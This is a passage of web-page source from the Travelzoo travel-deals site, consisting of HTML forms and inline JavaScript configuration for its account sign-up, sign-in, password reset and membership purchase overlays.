                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76fa0vrs6&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76fa0vrs6&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Join millions of Travelzoo members in the club for travel enthusiasts to get:
	</div><br>
<div>
<ul>
 <li>Access to exclusive travel, entertainment, and lifestyle experiences</li>
<li>Hand-picked offers, personally reviewed by our global team of deal experts, delivered to your inbox</li>
 <li>Dedicated club-member customer support</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>November 2-3</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76fa0vrs6&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/3773/Offer.8';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76fa0vrs6',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76fa0vrs6',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76fa0vrs6',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76fa0vrs6',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '8',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
